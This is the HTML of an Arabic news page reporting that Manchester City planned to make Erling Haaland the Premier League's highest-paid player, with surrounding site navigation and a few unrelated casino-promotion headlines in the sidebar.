                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوع واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">3 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/1895/" itemprop="item"><span itemprop="name">هالاند سيكون الأعلى أجراً في الدوري الإنجليزي</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1895" class="post-1895 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-mix tag-242 tag-167 tag-121 tag-331">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-51"><a href="https://www.alwan-news.com/category/mix/sports/" rel="category tag">رياضة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>هالاند سيكون الأعلى أجراً في الدوري الإنجليزي</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1895/" rel="bookmark"><time class="entry-date published" datetime="2022-03-18T00:05:53+03:00">4 سنوات ago</time><time class="updated" datetime="2022-03-18T00:05:54+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1895/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption">الدوري الانكليزي</span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<h2 class="wp-block-heading">نا<strong>دي مانشستر سيتي:</strong></h2>



<p>يستعد نادي مانشستر سيتي لجعل لاعب نادي بوروسيا دورتموند النرويجي ايرلينغ هالاند أعلى لاعبي الدوري الانجليزي أجراً، إذا نجحت التفاوضات بضمه في نهاية هذا الموسم خلال الانتقالات الصيفية، حسب ما أفادت به صحيفة ذا صن البريطانية.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="جميع اهداف إيرلينغ هالاند في دوري ابطال اوروبا [ 18 هدف ] ○ جنون المعلقين | HD‏" width="640" height="360" src="https://www.youtube.com/embed/-msUYC6moVg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>وأكدت الصحيفة أن مانشستر سيتي سيرفع أجر اللاعب الأسبوعي إلى 500 ألف باوند، وبهذا سيكون اللاعب الأعلى أجراً ولا سيما أن رونالدو نجم مانشستر يونايتد وكيفين دي بروين نجم مانشستر سيتي يتشابهان في الأجر الذي يقدر بحوالي 350 ألف باوند أسبوعياً.</p>



<p>حتى هذه اللحظة لا يزال الصراع قائماً بين الأندية الرياضية لضم لاعب بوروسيا دورتموند الألماني هالاند، ولم يتخذ اللاعب قراره النهائي بعد في ظل العروض المغرية التي تقدمها له هذه الأندية، مثل برشلونة وريال مدريد ومانشستر سيتي.</p>



<p>وأضاف محللون رياضيون أن قرار هالاند لن يقتصر فقط على الأمور المتعلقة بانضمامه للنادي والأجر الذي سيتقاضاه، إنما سيرتبط قراره بمدير الفريق الفني والمدينة التي سيعيش فيها وتفاصيل أخرى مهمة من وجهة نظره.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند.webp" alt="" class="wp-image-1896" width="834" height="503" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-480x289.webp 480w" sizes="(max-width: 834px) 100vw, 834px" /><figcaption>اللاعب هالند</figcaption></figure>



<h3 class="wp-block-heading">م<strong>سلسل الانتقالات :</strong></h3>



<p>جدير بالذكر أن هالاند كان قد تغيب عن 16 من مباريات فريقه في الموسم الحالي، وهذا الأمر قد يؤدي إلى عدم إتمام الصفقة المقرر إنهائها خلال فترة الانتقالات الصيفية، والتي ستكلف خزينة ريال مدريد حوالي 300 مليون يورو، وهو ما يثير مخاوف ريال مدريد حسب ما أشارت إليه صحيفة الموندو ديبورتيفو الكتالونية .</p>



<p>إقرأ المزيد :</p>



<ul class="wp-block-list"><li><a href="http://مسلسل الكندوش الجزء الثاني ـ انعطافة مختلفة وتصحيح للأخطاء السابقة">http://مسلسل الكندوش الجزء الثاني ـ انعطافة مختلفة وتصحيح للأخطاء السابقة</a></li><li><a href="http://جمهور نادي تشيلسي يسيء للدوري الانجليزي">http://جمهور نادي تشيلسي يسيء للدوري الانجليزي</a></li><li><a href="http://هزيمة صعبة لقادش أمام مضيفه أتلتيكو مدريد">http://هزيمة صعبة لقادش أمام مضيفه أتلتيكو مدريد</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/1895/" data-a2a-title="هالاند سيكون الأعلى أجراً في الدوري الإنجليزي"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&amp;linkname=%D9%87%D8%A7%D9%84%D8%A7%D9%86%D8%AF%20%D8%B3%D9%8A%D9%83%D9%88%D9%86%20%D8%A7%D9%84%D8%A3%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D8%B1%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d8%a7%d9%86%d9%8a/" rel="tag">الدوري الاسباني</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a/" rel="tag">الدوري الانجليزي</a> <a href="https://www.alwan-news.com/tag/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" rel="tag">رياضة</a> <a href="https://www.alwan-news.com/tag/%d9%87%d8%a7%d9%84%d8%a7%d9%86%d8%af/" rel="tag">هالاند</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/1890/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title"> شركة Meta متهمة وغرامة تُقدّر بقيمة 17 مليون يورو</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/1902/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">هذا ما قاله رامي عياش عن الأطفال اللاجئين</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
